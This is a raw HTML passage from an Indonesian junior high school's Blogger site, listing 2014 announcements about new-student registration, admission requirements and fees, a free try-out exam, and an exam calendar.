                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s72-c/0001.jpg",'CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>
CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-04-26T18:46:00-07:00'>18.46</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary909950528623409338'><div style="text-align: center;">
Berikut kami sampaikan daftar nama calon peserta didik baru yang terdaftar hingga tgl 29 April 2014. Pendaftaran Gelombang I Akan di tutup pada tanggal 30 April 2014.</div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s1600/0001.jpg" width="209" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0n7wuui61l0GWW8k7axvD36WFePaYW7W0ivRL8l9XCuIFwv1ehODF2LPPigCsfNrJJ1uyV4S9-V64mVLRdjJjCQBjDzZ90zQFFeAbVI6tJBfGrmncJJGdgvbIoah2a-Lay7X1ti9F-K4/s1600/0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0n7wuui61l0GWW8k7axvD36WFePaYW7W0ivRL8l9XCuIFwv1ehODF2LPPigCsfNrJJ1uyV4S9-V64mVLRdjJjCQBjDzZ90zQFFeAbVI6tJBfGrmncJJGdgvbIoah2a-Lay7X1ti9F-K4/s1600/0002.jpg" width="209" /></a></div>
<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="color: red;">Pendaftar Gelombang I : Gratis Biaya Pendaftaran</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Pendaftaran Gelombang II Dibuka Mulai 1 Mei s.d 30 Juni 2014</div>
</div>
<script type='text/javascript'>createSnippet("summary909950528623409338");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-04-26T18:46:00-07:00'>18.46</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=909950528623409338&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 01 April 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s72-c/0001.jpg",'TRY OUT AKBAR SUKSES USBN'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>
TRY OUT AKBAR SUKSES USBN
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-04-01T19:13:00-07:00'>19.13</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary612903808899528497'><div style="text-align: center;">
Dalam Rangka menyukseskan pelaksanaan Ujian Akhir Berstandar Nasional, SMP MA'ARIF NU ASSA'ADAH mengadakan Try Out Akbar tingkat SD/MI sederajat yang akan dilaksanakan pada tanggal:</div>
<div style="text-align: center;">
<b>Pendaftaran : 1 s.d 15 April 2014</b></div>
<div style="text-align: center;">
<b>Pelaksanaan : 19 April 2014</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>TANPA DIPUNGUT BIAYA APAPUN</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s320/0001.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary612903808899528497");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-04-01T19:13:00-07:00'>19.13</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=612903808899528497&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>,
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 03 Maret 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s72-c/P8070042.JPG",'PENERIMAAN PESERTA DIDIK BARU (PPDB)'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>
PENERIMAAN PESERTA DIDIK BARU (PPDB)
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-03-03T17:16:00-08:00'>17.16</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary7908208387599994353'><div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s1600/P8070042.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s1600/P8070042.JPG" width="320" /></a></div>
<b>PENERIMAAN PESERTA DIDIK BARU (PPDB)</b></div>
<div style="text-align: center;">
<b>SMP MA'ARIF NU ASSA'ADAH (SMP Berbasis Pesantren)</b></div>
<div style="text-align: center;">
<b>Tahun Pelajaran 2014/2015&nbsp;</b></div>
<br />
<br />
Gelombang I &nbsp;: 1 Maret - 31 April 2014<br />
Gelombang II : 1 Juli - 31 Juni 2014<br />
<br />
Syarat &#8211; Syarat<br />
1. Foto Kopi STTB dan STK  : 2 (dua) Lembar (dapat Menyusul)<br />
2. Foto Kopi Kartu Keluarga<br />
3. Foto Kopi NISN<br />
4. Pas foto ukuran 3x4   : 4 (empat) Lembar<br />
5. Foto Kopi rapor ranking 1 dan 2 disertai surat keterangan / sertifikat dari Kepala Sekolah<br />
6. Membayar biaya pendaftaran sebesar Rp 40.000, -
</div>
<script type='text/javascript'>createSnippet("summary7908208387599994353");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-03-03T17:16:00-08:00'>17.16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=7908208387599994353&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 10 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s72-c/0001.jpg",'Kalender Kegiatan Ujian Kelas IX'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>
Kalender Kegiatan Ujian Kelas IX
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-10T20:32:00-08:00'>20.32</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3917295514675895980'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s400/0001.jpg" width="261" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary3917295514675895980");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
